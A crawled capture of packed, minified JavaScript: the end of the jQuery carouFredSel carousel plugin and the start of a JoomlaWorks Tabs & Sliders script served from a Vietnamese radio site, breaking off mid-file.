w.1y(G(\'4A\',D),[c-1,a,\'X\',b])});w.W(G(\'6v\',D),E(e,a,b){e.19();8 c=w.1y(G(\'3p\',D));H w.1y(G(\'4A\',D),[c+1,a,\'Z\',b])});w.W(G(\'4A\',D),E(e,a,b,c,d){e.19();7(F a!=\'11\')a=w.1y(G(\'3p\',D));8 f=6.13.9||6.9.M,28=1H.3b(J.P/f);7(a<0)a=28;7(a>28)a=0;H w.1y(G(\'2H\',D),[a*f,0,I,b,c,d])});w.W(G(\'5u\',D),E(e,s){e.19();7(s)s=31(s,0,I,J,w);N s=0;s+=J.Y;7(s!=0){2l(s>J.P)s-=J.P;w.6w(w.T().1l(s))}H I});w.W(G(\'1V\',D),E(e,s){e.19();7(s)s=4f(s);N 7(6.1V)s=6.1V;N H 12(D,\'4S 6x 36 1V.\');8 n=w.1y(G(\'3o\',D)),x=I;1r(8 j=0,l=s.Q;j<l;j++){7(!s[j][0].1y(G(\'2H\',D),[n,s[j][3],I])){x=K}}H x});w.W(G(\'2V\',D),E(e,a,b){e.19();7(F a==\'E\'){a.1w($18,1L)}N 7(32(a)){1L=a}N 7(F a!=\'1u\'){1L.1h([a,b])}H 1L});w.W(G(\'6y\',D),E(e,b,c,d,f){e.19();8 v=[b,c,d,f],t=[\'1i/1e\',\'1i/11/1e\',\'1k\',\'11\'],a=2T(v,t);8 b=a[0],c=a[1],d=a[2],f=a[3];7(F b==\'1e\'&&F b.3q==\'1u\')b=$(b);7(F b==\'1i\')b=$(b);7(F b!=\'1e\'||F b.3q==\'1u\'||b.Q==0)H 12(D,\'1U a 48 1e.\');7(F c==\'1u\')c=\'3R\';7(6.1j){b.1O(E(){8 m=2a($(1a).V(6.d[\'1s\']));7(2i(m))m=0;$(1a).1p(\'1I\',m)})}8 g=c,3r=\'3r\';7(c==\'3R\'){7(d){7(J.Y==0){c=J.P-1;3r=\'5v\'}N{c=J.Y;J.Y+=b.Q}7(c<0)c=0}N{c=J.P-1;3r=\'5v\'}}N{c=31(c,f,d,J,w)}7(g!=\'3R\'&&!d){7(c<J.Y)J.Y+=b.Q}7(J.Y>=J.P)J.Y-=J.P;8 h=w.T().1Y(c);7(h.Q){h[3r](b)}N{w.5w(b)}J.P=w.T().Q;8 i=3s(w,6);3t(6,J.P,D);2E(6,J.Y);w.S(G(\'4B\',D));w.S(G(\'2G\',D),[I,i]);H I});w.W(G(\'6z\',D),E(e,b,c,d){e.19();8 v=[b,c,d],t=[\'1i/11/1e\',\'1k\',\'11\'],a=2T(v,t);8 b=a[0],c=a[1],d=a[2];7(F b==\'1u\'||b==\'3R\'){w.T().2F().1D()}N{b=31(b,d,c,J,w);8 f=w.T().1Y(b);7(f.Q){7(b<J.Y)J.Y-=f.Q;f.1D()}}J.P=w.T().Q;8 g=3s(w,6);3t(6,J.P,D);2E(6,J.Y);w.S(G(\'2G\',D),[I,g]);H I});w.W(G(\'21\',D)+\' \'+G(\'1R\',D),E(e,a){e.19();8 b=e.4m.4n(D.2U.3i.Q);7(32(a))1N[b]=a;7(F a==\'E\')1N[b].1h(a);H 1N[b]});w.W(G(\'4T\',D,K),E(e,a){e.19();H w.1y(G(\'3o\',D),a)});w.W(G(\'3o\',D),E(e,a){e.19();7(J.Y==0)8 b=0;N 8 b=J.P-J.Y;7(F a==\'E\')a.1w($18,b);H b});w.W(G(\'3p\',D),E(e,a){e.19();8 b=6.13.9||6.9.M;8 c=1H.2S(J.P/b-1);7(J.Y==0)8 d=0;N 7(J.Y<J.P%b)8 d=0;N 7(J.Y==b&&!6.1S)8 d=c;N 8 d=1H.6A((J.P-J.Y)/b);7(d<0)d=0;7(d>c)d=c;7(F a==\'E\')a.1w($18,d);H d});w.W(G(\'6B\',D),E(e,a){e.19();$i=2L(w.T(),6);7(F a==\'E\')a.1w($18,$i);H $i});w.W(G(\'2k\',D)+\' \'+G(\'1W\',D)+\' \'+G(\'1J\',D),E(e,a){e.19();8 b=e.4m.4n(D.2U.3i.Q);7(F a==\'E\')a.1w($18,z[b]);H z[b]});w.W(G(\'5l\',D,K),E(e,a,b,c){e.19();H w.1y(G(\'43\',D),[a,b,c])});w.W(G(\'43\',D),E(e,a,b,c){e.19();8 d=K;7(F a==\'E\'){a.1w($18,6)}N 7(F a==\'1e\'){2v=$.25(I,{},2v,a);7(b!==K)d=I;N 6=$.25(I,{},6,a)}N 7(F a!=\'1u\'){7(F b==\'E\'){8 f=3S(\'6.\'+a);7(F f==\'1u\')f=\'\';b.1w($18,f)}N 7(F b!=\'1u\'){7(F c!==\'1k\')c=I;3S(\'2v.\'+a+\' = b\');7(c!==K)d=I;N 3S(\'6.\'+a+\' = b\')}N{H 3S(\'6.\'+a)}}7(d){1C(w.T(),6);w.42(2v);w.4C();8 g=3s(w,6);w.S(G(\'2G\',D),[I,g])}H 6});w.W(G(\'4B\',D),E(e,a,b){e.19();7(F a==\'1u\'||a.Q==0)a=$(\'6C\');N 7(F a==\'1i\')a=$(a);7(F a!=\'1e\')H 12(D,\'1U a 48 1e.\');7(F b!=\'1i\'||b.Q==0)b=\'a.5x\';a.6D(b).1O(E(){8 h=1a.5y||\'\';7(h.Q>0&&w.T().5z($(h))!=-1){$(1a).2p(\'4D\').4D(E(e){e.2f();w.S(G(\'2H\',D),h)})}});H I});w.W(G(\'2G\',D),E(e,b,c){e.19();7(!6.13.1q)H;7(F b==\'1k\'&&b){6.13.1q.T().1D();8 d=6.13.9||6.9.M;1r(8 a=0,l=1H.2S(J.P/d);a<l;a++){8 i=w.T().1Y(31(a*d,0,I,J,w));6.13.1q.5w(6.13.4d(a+1,i))}6.13.1q.1O(E(){$(1a).T().2p(6.13.3u).1O(E(a){$(1a).W(6.13.3u,E(e){e.2f();w.S(G(\'2H\',D),[a*d,0,I,6.13])})})})}6.13.1q.1O(E(){$(1a).T().33(\'5A\').1Y(w.1y(G(\'3p\',D))).3v(\'5A\')});H I});w.W(G(\'4U\',D,K),E(e,a){e.19();w.S(G(\'5B\',D),a);H I});w.W(G(\'5B\',D),E(e,a){e.19();1t=2R(1t);w.1p(\'41\',K);w.S(G(\'5c\',D));7(a){w.S(G(\'5u\',D))}7(6.1j){1C(w.T(),6)}w.V(w.1p(\'5a\'));w.4k();w.4E();$1E.6E(w);H I})};w.4k=E(){w.2p(G(\'\',D,K))};w.4C=E(){w.4E();3t(6,J.P,D);2E(6,J.Y);7(6.U.2g){8 c=3w(6.U.2g);$1E.W(G(\'3T\',D,K),E(){w.S(G(\'2Q\',D),[c[0],c[1]])}).W(G(\'3U\',D,K),E(){w.S(G(\'2D\',D))})}7(6.X.1d){6.X.1d.W(G(6.X.3u,D,K),E(e){e.2f();w.S(G(\'X\',D))});7(6.X.2g){8 c=3w(6.X.2g);6.X.1d.W(G(\'3T\',D,K),E(){w.S(G(\'2Q\',D),[c[0],c[1]])}).W(G(\'3U\',D,K),E(){w.S(G(\'2D\',D))})}}7(6.Z.1d){6.Z.1d.W(G(6.Z.3u,D,K),E(e){e.2f();w.S(G(\'Z\',D))});7(6.Z.2g){8 c=3w(6.Z.2g);6.Z.1d.W(G(\'3T\',D,K),E(){w.S(G(\'2Q\',D),[c[0],c[1]])}).W(G(\'3U\',D,K),E(){w.S(G(\'2D\',D))})}}7($.1M.2q){7(6.X.2q){7(!z.4F){z.4F=I;$1E.2q(E(e,a){7(a>0){e.2f();8 b=4G(6.X.2q);w.S(G(\'X\',D),b)}})}}7(6.Z.2q){7(!z.4H){z.4H=I;$1E.2q(E(e,a){7(a<0){e.2f();8 b=4G(6.Z.2q);w.S(G(\'Z\',D),b)}})}}}7($.1M.3x){8 d=(6.X.4I)?E(){w.S(G(\'X\',D))}:2b,3y=(6.Z.4I)?E(){w.S(G(\'Z\',D))}:2b;7(3y||3y){7(!z.3x){z.3x=I;8 f={\'6F\':30,\'6G\':30,\'6H\':I};1v(6.26){R\'45\':R\'5C\':f.6I=3y;f.6J=d;14;2A:f.6K=3y;f.6L=d}$1E.3x(f)}}}7(6.13.1q){7(6.13.2g){8 c=3w(6.13.2g);6.13.1q.W(G(\'3T\',D,K),E(){w.S(G(\'2Q\',D),[c[0],c[1]])}).W(G(\'3U\',D,K),E(){w.S(G(\'2D\',D))})}}7(6.X.2r||6.Z.2r){$(34).W(G(\'5D\',D,K),E(e){8 k=e.5E;7(k==6.Z.2r){e.2f();w.S(G(\'Z\',D))}7(k==6.X.2r){e.2f();w.S(G(\'X\',D))}})}7(6.13.3I){$(34).W(G(\'5D\',D,K),E(e){8 k=e.5E;7(k>=49&&k<58){k=(k-49)*6.9.M;7(k<=J.P){e.2f();w.S(G(\'2H\',D),[k,0,I,6.13])}}})}7(6.U.1B){w.S(G(\'1B\',D),6.U.4e)}};w.4E=E(){$(34).2p(G(\'\',D,K));$1E.2p(G(\'\',D,K));7(6.X.1d)6.X.1d.2p(G(\'\',D,K));7(6.Z.1d)6.Z.1d.2p(G(\'\',D,K));7(6.13.1q)6.13.1q.2p(G(\'\',D,K));3t(6,\'3k\',D);2E(6,\'33\');7(6.13.1q){6.13.1q.T().1D()}};8 z={\'26\':\'Z\',\'2k\':I,\'1J\':K,\'1W\':K,\'4H\':K,\'4F\':K,\'3x\':K},J={\'P\':w.T().Q,\'Y\':0},1t={\'6M\':2b,\'U\':2b,\'2V\':2b,\'2B\':2j(),\'3f\':0},L={\'1W\':K,\'1f\':0,\'2B\':0,\'1z\':\'\',\'17\':[]},1N={\'21\':[],\'1R\':[]},1L=[],D=$.25(I,{},$.1M.1G.5F,u),6={},2v=r,$1E=w.6N(\'<\'+D.4J.3Z+\' 6O="\'+D.4J.5G+\'" />\').3E();D.3z=w.3z;w.42(2v,I,y);w.56();w.5b();w.4C();7(6.1P){6.9.2w=5H(6.1P);8 A=6.1P+\'=\';8 B=34.1P.2I(\';\');1r(8 a=0,l=B.Q;a<l;a++){8 c=B[a];2l(c.5I(0)==\' \'){c=c.3V(1,c.Q)}7(c.2s(A)==0){6.9.2w=c.3V(A.Q,c.Q);14}}}7(6.9.2w!=0){8 s=6.9.2w;7(s===I){s=3W.6P.5y;7(!s.Q)s=0}N 7(s===\'5J\'){s=1H.3b(1H.5J()*J.P)}w.S(G(\'2H\',D),[s,0,I,{1x:\'3L\'}])}8 C=3s(w,6,K),5K=2L(w.T(),6);7(6.5L){6.5L.1w($18,5K,C)}w.S(G(\'2G\',D),[I,C]);w.S(G(\'4B\',D));H w};$.1M.1G.44={\'1V\':K,\'2W\':I,\'1S\':I,\'26\':\'1o\',\'9\':{\'2w\':0},\'1c\':{\'1z\':\'6Q\',\'1f\':51,\'2g\':K,\'2q\':K,\'4I\':K,\'3u\':\'4D\',\'2V\':K}};$.1M.1G.5F={\'12\':K,\'2U\':{\'3i\':\'\',\'5M\':\'6R\'},\'4J\':{\'3Z\':\'6S\',\'5G\':\'6T\'}};$.1M.1G.52=E(a,b){H\'<a 6U="#"><5N>\'+a+\'</5N></a>\'};E 1T(d,e){H{17:[],1f:d,4u:d,1z:e,2B:2j()}}E 1X(s){7(F s.1g==\'1e\'){1X(s.1g)}1r(8 a=0,l=s.17.Q;a<l;a++){8 b=s.17[a];7(!b)6V;7(b[3])b[0].4l();b[0].5O(b[1],{5P:b[2],1f:s.1f,1z:s.1z})}7(F s.1F==\'1e\'){1X(s.1F)}}E 3e(s,c){7(F c!=\'1k\')c=I;7(F s.1g==\'1e\'){3e(s.1g,c)}1r(8 a=0,l=s.17.Q;a<l;a++){8 b=s.17[a];b[0].4l(I);7(c){b[0].V(b[1]);7(F b[2]==\'E\')b[2]()}}7(F s.1F==\'1e\'){3e(s.1F,c)}}E 2R(t){7(t.U)6W(t.U);H t}E 3m(b,t,c){7(b.Q){1r(8 a=0,l=b.Q;a<l;a++){b[a].3l(t,c)}}H[]}E 6X(a,c,x,d,f){8 o={\'1f\':d,\'1z\':a.1z};7(F f==\'E\')o.5P=f;c.5O({24:x},o)}E 4s(a,b,c,o,d){8 e=2m(4y(b.T(),o),o,I)[0],4K=2m(c.T(),o,I)[0],3X=(d)?-4K:e,2t={},35={};2t[o.d[\'O\']]=4K;2t[o.d[\'1o\']]=3X;35[o.d[\'1o\']]=0;a.1g.17.1h([b,{\'24\':1}]);a.1F.17.1h([c,35,E(){$(1a).1D()}]);c.V(2t);H a}E 4t(a,b,c,o,d,n){8 e=2m(4z(b.T(),o,n),o,I)[0],4L=2m(c.T(),o,I)[0],3X=(d)?-4L:e,2t={},35={};2t[o.d[\'O\']]=4L;2t[o.d[\'1o\']]=0;35[o.d[\'1o\']]=3X;a.1F.17.1h([c,35,E(){$(1a).1D()}]);c.V(2t);H a}E 3t(o,t,c){7(t==\'3n\'||t==\'3k\'){8 f=t}N 7(o.9.2M>=t){12(c,\'1U 5i 9: 6Y 6Z (\'+t+\' 9, \'+o.9.2M+\' 5j).\');8 f=\'3k\'}N{8 f=\'3n\'}8 s=(f==\'3n\')?\'33\':\'3v\';7(o.X.1d)o.X.1d[f]()[s](\'2P\');7(o.Z.1d)o.Z.1d[f]()[s](\'2P\');7(o.13.1q)o.13.1q[f]()[s](\'2P\')}E 2E(o,f){7(o.1S||o.2W)H;8 a=(f==\'33\'||f==\'3v\')?f:K;7(o.Z.1d){8 b=a||(f==o.9.M)?\'3v\':\'33\';o.Z.1d[b](\'5Q\')}7(o.X.1d){8 b=a||(f==0)?\'3v\':\'33\';o.X.1d[b](\'5Q\')}}E 3A(a,b){7(F b==\'E\')b=b.1w(a);7(F b==\'1u\')b={};H b}E 3d(a,b,c){7(F c!=\'1i\')c=\'\';b=3A(a,b);7(F b==\'1i\'){8 d=4M(b);7(d==-1)b=$(b);N b=d}7(c==\'13\'){7(F b==\'1k\')b={\'3I\':b};7(F b.3q!=\'1u\')b={\'1q\':b};7(F b.1q==\'E\')b.1q=b.1q.1w(a);7(F b.1q==\'1i\')b.1q=$(b.1q);7(F b.9!=\'11\')b.9=K}N 7(c==\'U\'){7(F b==\'1k\')b={\'1B\':b};7(F b==\'11\')b={\'2N\':b}}N{7(F b.3q!=\'1u\')b={\'1d\':b};7(F b==\'11\')b={\'2r\':b};7(F b.1d==\'E\')b.1d=b.1d.1w(a);7(F b.1d==\'1i\')b.1d=$(b.1d);7(F b.2r==\'1i\')b.2r=4M(b.2r)}H b}E 31(a,b,c,d,e){7(F a==\'1i\'){7(2i(a))a=$(a);N a=2a(a)}7(F a==\'1e\'){7(F a.3q==\'1u\')a=$(a);a=e.T().5z(a);7(a==-1)a=0;7(F c!=\'1k\')c=K}N{7(F c!=\'1k\')c=I}7(2i(a))a=0;N a=2a(a);7(2i(b))b=0;N b=2a(b);7(c){a+=d.Y}a+=b;7(d.P>0){2l(a>=d.P){a-=d.P}2l(a<0){a+=d.P}}H a}E 4p(i,o,s){8 t=0,x=0;1r(8 a=s;a>=0;a--){t+=i.1Y(a)[o.d[\'27\']](I);7(t>o.3F)H x;7(a==0)a=i.Q;x++}}E 2K(i,o,s){8 t=0,x=0;1r(8 a=s,l=i.Q-1;a<=l;a++){t+=i.1Y(a)[o.d[\'27\']](I);7(t>o.3F)H x;7(a==l)a=-1;x++}}E 4x(i,o,s,l){8 v=2K(i,o,s);7(!o.1S){7(s+v>l)v=l-s}H v}E 2L(i,o){H i.1l(0,o.9.M)}E 5n(i,o,n){H i.1l(n,o.9.16.29+n)}E 5o(i,o){H i.1l(0,o.9.M)}E 4y(i,o){H i.1l(0,o.9.16.29)}E 4z(i,o,n){H i.1l(n,o.9.M+n)}E 1C(i,o,m){8 x=(F m==\'1k\')?m:K;7(F m!=\'11\')m=0;i.1O(E(){8 t=2a($(1a).V(o.d[\'1s\']));7(2i(t))t=0;$(1a).1p(\'5R\',t);$(1a).V(o.d[\'1s\'],((x)?$(1a).1p(\'5R\'):m+$(1a).1p(\'1I\')))})}E 3s(a,o,p){8 b=a.3E(),$i=a.T(),$v=2L($i,o),3Y=3Q(2m($v,o,I),o,p);b.V(3Y);7(o.1j){8 c=$v.2F();c.V(o.d[\'1s\'],c.1p(\'1I\')+o.1b[o.d[1]]);a.V(o.d[\'2y\'],o.1b[o.d[0]]);a.V(o.d[\'1o\'],o.1b[o.d[3]])}a.V(o.d[\'O\'],3Y[o.d[\'O\']]+(2X($i,o,\'O\')*2));a.V(o.d[\'1n\'],4N($i,o,\'1n\'));H 3Y}E 2m(i,o,a){5S=2X(i,o,\'O\',a);5T=4N(i,o,\'1n\',a);H[5S,5T]}E 4N(i,o,a,b){7(F b!=\'1k\')b=K;7(F o[o.d[a]]==\'11\'&&b)H o[o.d[a]];7(F o.9[o.d[a]]==\'11\')H o.9[o.d[a]];8 c=(a.4O().2s(\'O\')>-1)?\'27\':\'2x\';H 3D(i,o,c)}E 3D(i,o,a){8 s=0;i.1O(E(){8 m=$(1a)[o.d[a]](I);7(s<m)s=m});H s}E 47(b,o,c){8 d=b[o.d[c]](),4P=(o.d[c].4O().2s(\'O\')>-1)?[\'70\',\'71\']:[\'72\',\'73\'];1r(a=0,l=4P.Q;a<l;a++){8 m=2a(b.V(4P[a]));7(2i(m))m=0;d-=m}H d}E 2X(i,o,a,b){7(F b!=\'1k\')b=K;7(F o[o.d[a]]==\'11\'&&b)H o[o.d[a]];7(F o.9[o.d[a]]==\'11\')H o.9[o.d[a]]*i.Q;8 d=(a.4O().2s(\'O\')>-1)?\'27\':\'2x\',s=0;i.1O(E(){8 j=$(1a);7(j.5h(\':M\')){s+=j[o.d[d]](I)}});H s}E 46(i,o,a){8 s=K,v=K;i.1O(E(){c=$(1a)[o.d[a]](I);7(s===K)s=c;N 7(s!=c)v=I;7(s==0)v=I});H v}E G(n,c,a,b){7(F a!=\'1k\')a=I;7(F b!=\'1k\')b=I;7(a)n=c.2U.3i+n;7(b)n=n+\'.\'+c.2U.5M;H n}E 3Q(a,o,p){7(F p!=\'1k\')p=I;8 b=(o.1j&&p)?o.1b:[0,0,0,0];8 c={};c[o.d[\'O\']]=a[0]+b[1]+b[3];c[o.d[\'1n\']]=a[1]+b[0]+b[2];H c}E 2T(c,d){8 e=[];1r(8 a=0,5U=c.Q;a<5U;a++){1r(8 b=0,5V=d.Q;b<5V;b++){7(d[b].2s(F c[a])>-1&&F e[b]==\'1u\'){e[b]=c[a];14}}}H e}E 4Z(p){7(F p==\'1u\')H[0,0,0,0];7(F p==\'11\')H[p,p,p,p];N 7(F p==\'1i\')p=p.2I(\'74\').5W(\'\').2I(\'75\').5W(\'\').2I(\' \');7(!32(p)){H[0,0,0,0]}1r(8 i=0;i<4;i++){p[i]=2a(p[i])}1v(p.Q){R 0:H[0,0,0,0];R 1:H[p[0],p[0],p[0],p[0]];R 2:H[p[0],p[1],p[0],p[1]];R 3:H[p[0],p[1],p[2],p[1]];2A:H[p[0],p[1],p[2],p[3]]}}E 3H(a,o){8 x=(F o[o.d[\'O\']]==\'11\')?1H.2S(o[o.d[\'O\']]-2X(a,o,\'O\')):0;1v(o.1A){R\'1o\':H[0,x];R\'2z\':H[x,0];R\'4a\':2A:H[1H.2S(x/2),1H.3b(x/2)]}}E 3G(x,o,a){8 v=x;7(F a==\'1i\'){8 p=a.2I(\'+\'),m=a.2I(\'-\');7(m.Q>p.Q){8 b=I,4Q=m[0],2u=m[1]}N{8 b=K,4Q=p[0],2u=p[1]}1v(4Q){R\'76\':v=(x%2==1)?x-1:x;14;R\'77\':v=(x%2==0)?x-1:x;14;2A:v=x;14}2u=2a(2u);7(!2i(2u)){7(b)2u=-2u;v+=2u}}8 i=o.9.16;7(i.2J||i.28){7(F i.2J==\'11\'&&v<i.2J)v=i.2J;7(F i.28==\'11\'&&v>i.28)v=i.28}7(v<1)v=1;H v}E 4f(s){7(!32(s))s=[[s]];7(!32(s[0]))s=[s];1r(8 j=0,l=s.Q;j<l;j++){7(F s[j][0]==\'1i\')s[j][0]=$(s[j][0]);7(F s[j][1]!=\'1k\')s[j][1]=I;7(F s[j][2]!=\'1k\')s[j][2]=I;7(F s[j][3]!=\'11\')s[j][3]=0}H s}E 4M(k){7(k==\'2z\')H 39;7(k==\'1o\')H 37;7(k==\'45\')H 38;7(k==\'5C\')H 40;H-1}E 4v(n,v){7(n)34.1P=n+\'=\'+v+\'; 78=/\'}E 5H(n){n+=\'=\';8 b=34.1P.2I(\';\');1r(8 a=0,l=b.Q;a<l;a++){8 c=b[a];2l(c.5I(0)==\' \'){c=c.3V(1,c.Q)}7(c.2s(n)==0){H c.3V(n.Q,c.Q)}}H 0}E 3w(p){7(p&&F p==\'1i\'){8 i=(p.2s(\'79\')>-1)?I:K,r=(p.2s(\'2D\')>-1)?I:K}N{8 i=r=K}H[i,r]}E 4G(a){H(F a==\'11\')?a:2b}E 32(a){H F(a)==\'1e\'&&(a 7a 7b)}E 2j(){H 7c 7d().2j()}E 12(d,m){7(F d==\'1e\'){8 s=\' (\'+d.3z+\')\';d=d.12}N{8 s=\'\'}7(!d)H K;7(F m==\'1i\')m=\'1G\'+s+\': \'+m;N m=[\'1G\'+s+\':\',m];7(3W.4R&&3W.4R.5X)3W.4R.5X(m);H K}$.1M.5x=E(o){H 1a.1G(o)}})(7e);',62,449,'||||||opts|if|var|items||||||||||||||||||||||||||||||conf|function|typeof|cf_e|return|true|itms|false|scrl|visible|else|width|total|length|case|trigger|children|auto|css|bind|prev|first|next||number|debug|pagination|break|variable|visibleConf|anims|tt0|stopPropagation|this|padding|scroll|button|object|duration|pre|push|string|usePadding|boolean|slice|a_dur|height|left|data|container|for|marginRight|tmrs|undefined|switch|call|fx|triggerHandler|easing|align|play|sz_resetMargin|remove|wrp|post|carouFredSel|Math|cfs_origCssMargin|isScrolling|c_new|queu|fn|clbk|each|cookie|stopImmediatePropagation|onAfter|circular|sc_setScroll|Not|synchronise|isStopped|sc_startScroll|eq|l_old|w_siz|onBefore|crossfade|uncover|opacity|extend|direction|outerWidth|max|old|parseInt|null|c_old|l_cur|l_new|preventDefault|pauseOnHover|position|isNaN|getTime|isPaused|while|ms_getSizes|fade|cover|unbind|mousewheel|key|indexOf|css_o|adj|opts_orig|start|outerHeight|top|right|default|startTime|scrolling|resume|nv_enableNavi|last|updatePageStatus|slideTo|split|min|gn_getVisibleItemsNext|gi_getCurrentItems|minimum|pauseDuration|Carousel|hidden|pause|sc_clearTimers|ceil|cf_sortParams|events|queue|infinite|ms_getTotalSize|a_cur|a_old||gn_getItemIndex|is_array|removeClass|document|ani_o|to||||adjust|floor|of|go_getNaviObject|sc_stopScroll|timePassed|perc|dur2|prefix|appendTo|hide|apply|sc_callCallbacks|show|currentPosition|currentPage|jquery|before|sz_setSizes|nv_showNavi|event|addClass|bt_pauseOnHoverConfig|touchwipe|wN|selector|go_getObject|innerWidth|marginBottom|ms_getTrueLargestSize|parent|maxDimention|cf_getItemsAdjust|cf_getAlignPadding|keys|Number|absolute|none|100|onEnd|clone|orgW|cf_mapWrapperSizes|end|eval|mouseenter|mouseleave|substring|window|cur_l|sz|element||cfs_isCarousel|_cfs_init|configuration|defaults|up|ms_hasVariableSizes|ms_getTrueInnerSize|valid||center|bottom|page|anchorBuilder|delay|cf_getSynchArr|scrolled|float|marginTop|marginLeft|_cfs_unbind_events|stop|type|substr|conditions|gn_getVisibleItemsPrev|a_new|not|fx_cover|fx_uncover|orgDuration|cf_setCookie|xI|gn_getVisibleItemsNextTestCircular|gi_getOldItemsNext|gi_getNewItemsNext|slideToPage|linkAnchors|_cfs_bind_buttons|click|_cfs_unbind_buttons|mousewheelPrev|bt_mousesheelNumber|mousewheelNext|wipe|wrapper|new_w|old_w|cf_getKeyCode|ms_getLargestSize|toLowerCase|arr|sta|console|No|_cfs_currentPosition|_cfs_destroy|should|be|innerHeight|dx|cf_getPadding||500|pageAnchorBuilder|Item|backward|forward|_cfs_build|or||relative|cfs_origCss|_cfs_bind_events|finish|onPausePause|stopped|onPauseEnd|onPauseStart|is|enough|needed|_cfs_slide_|_cfs_configuration|Scrolling|gi_getOldItemsPrev|gi_getNewItemsPrev|directscroll|get|filter|shift|new_m|jumpToStart|after|append|caroufredsel|hash|index|selected|destroy|down|keyup|keyCode|configs|classname|cf_readCookie|charAt|random|itm|onCreate|namespace|span|animate|complete|disabled|cfs_tempCssMargin|s1|s2|l1|l2|join|log|found|The|option|moved|the|second|Infinity|Set|caroufredsel_cookie_|attr|id|2500|Available|widths|heights|automatically|fixed|Carousels|CSS|attribute|static|overflow|setTimeout|Page|resumed|currently|Callback|returned|_cfs_slide_prev|prependTo|concat|_cfs_slide_next|prevPage|nextPage|prepend|carousel|insertItem|removeItem|round|currentVisible|body|find|replaceWith|min_move_x|min_move_y|preventDefaultEvents|wipeUp|wipeDown|wipeLeft|wipeRight|timer|wrap|class|location|swing|cfs|div|caroufredsel_wrapper|href|continue|clearTimeout|fx_fade|hiding|navigation|paddingLeft|paddingRight|paddingTop|paddingBottom|px|em|even|odd|path|immediate|instanceof|Array|new|Date|jQuery'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://radios.vn/js/behaviour.min.js
body_size: 2435
content:
/**
 * @version		2.7
 * @package		Tabs & Sliders (plugin)
 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 J={\'1c\':R,\'r\':"1C",\'S\':5(a){6 t=a.s;6 i;4(t.x){t.r=t.x+t.r}i=1D(T(t.r));4(1E(i)){7}t.K(i)},\'U\':5(a){6 c=a.s.r;6 i=a.V;1d(c,i)}};5 1d(a,b,c,d,e,f){n.r=a+"="+1F(b)+((c)?"; 1e="+c.1G():"")+((d)?"; 1f="+d:"")+((e)?"; 1g="+e:"")+((f)?"; 1H":"")}5 T(a){6 b=n.r;6 c=a+"=";6 d=b.W("; "+c);4(d==-1){d=b.W(c);4(d!=0)7 L}X{d+=2}6 e=n.r.W(";",d);4(e==-1){e=b.o}7 1I(b.1J(d+c.o,e))}5 1K(a,b,c){4(T(a)){n.r=a+"="+((b)?"; 1f="+b:"")+((c)?"; 1g="+c:"")+"; 1e=1L, 1h-1M-1N 1i:1i:1h 1O"}}5 p(a){6 b;3.j=L;3.1j="1P";3.Y="1Q";3.1k="1R";3.1l="1S";3.1m="1T";3.Z="1U";3.1n="1V";3.10=[\'1W\',\'1X\',\'1Y\',\'1Z\',\'20\'];3.1o=R;3.1p=R;3.1q=w;3.11=\'<1r>21<1s>\';A(b 22 a){3[b]=a[b]}3.12=u D(\'\\\\b\'+3.1j+\'\\\\b\',\'k\');3.23=u D(\'\\\\b\'+3.Y+\'\\\\b\',\'k\');3.1t=u D(\'\\\\b\'+3.1k+\'\\\\b\',\'k\');3.1u=u D(\'\\\\b\'+3.1l+\'\\\\b\',\'k\');3.13=u D(\'\\\\b\'+3.Z+\'\\\\b\',\'k\');3.8=u 24();4(3.j){3.1v(3.j);3.j=L}}p.y.1v=5(e){6 a,i,E,t,14=0,F,G,q,l,M;4(!n.15){7 w}4(e.x){3.x=e.x}3.8.o=0;a=e.25;A(i=0;i<a.o;i++){4(a[i].h&&a[i].h.N(3.1t)){t=u 26();t.j=a[i];3.8[3.8.o]=t;4(a[i].h.N(3.1u)){14=3.8.o-1}}}F=n.16("27");F.h=3.1m;A(i=0;i<3.8.o;i++){t=3.8[i];t.m=t.j.17;4(3.1p){t.j.17=\'\'}4(!t.m){A(E=0;E<3.10.o;E++){M=t.j.15(3.10[E])[0];4(M){t.m=M.28;4(3.1o){t.m.v(/<29>/k," ");t.m=t.m.v(/<[^>]+>/g,"")}2a}}}4(!t.m){t.m=i+1}G=n.16("O");t.O=G;q=n.16("a");q.18(n.2b(t.m));q.2c="2d:2e(L);";q.17=t.m;q.2f=3.1w;q.s=3;q.B=i;4(3.1q&&3.11){l=3.11;l=l.v(/<1r>/k,3.x);l=l.v(/<2g>/k,i);l=l.v(/<1s>/k,i+1);l=l.v(/<2h>/k,t.m.v(/[^a-2i-2j-9\\-]/k,\'\'));q.x=l}G.18(q);F.18(G)}e.2k(F,e.2l);e.h=e.h.v(3.12,3.Y);3.K(14);4(H 3.S==\'5\'){3.S({s:3})}7 3};p.y.1w=5(b){6 c,a,C,B,P;a=3;4(!a.s){7 w}C=a.s;B=a.B;a.2m();4(H C.U==\'5\'){P={\'s\':C,\'V\':B,\'19\':b};4(!b){P.19=I.19}c=C.U(P);4(c===w){7 w}}C.K(B);7 w};p.y.1x=5(){6 i;A(i=0;i<3.8.o;i++){3.1y(i)}};p.y.1y=5(a){6 b;4(!3.8[a]){7 w}b=3.8[a].j;4(!b.h.N(3.13)){b.h+=\' \'+3.Z}3.1z(a);7 3};p.y.K=5(a){6 b;4(!3.8[a]){7 w}3.1x();b=3.8[a].j;b.h=b.h.v(3.13,\'\');3.1A(a);4(H 3.1B==\'5\'){3.1B({\'s\':3,\'V\':a})}7 3};p.y.1A=5(a){3.8[a].O.h=3.1n;7 3};p.y.1z=5(a){3.8[a].O.h=\'\';7 3};5 1a(a){6 b,z,i;4(!a){a={}}b=u p(a);z=n.15("j");A(i=0;i<z.o;i++){4(z[i].h&&z[i].h.N(b.12)){a.j=z[i];z[i].s=u p(a)}}7 3}5 1b(a){6 b;4(!a){a={}}b=I.Q;4(H I.Q!=\'5\'){I.Q=5(){1a(a)}}X{I.Q=5(){b();1a(a)}}}4(H 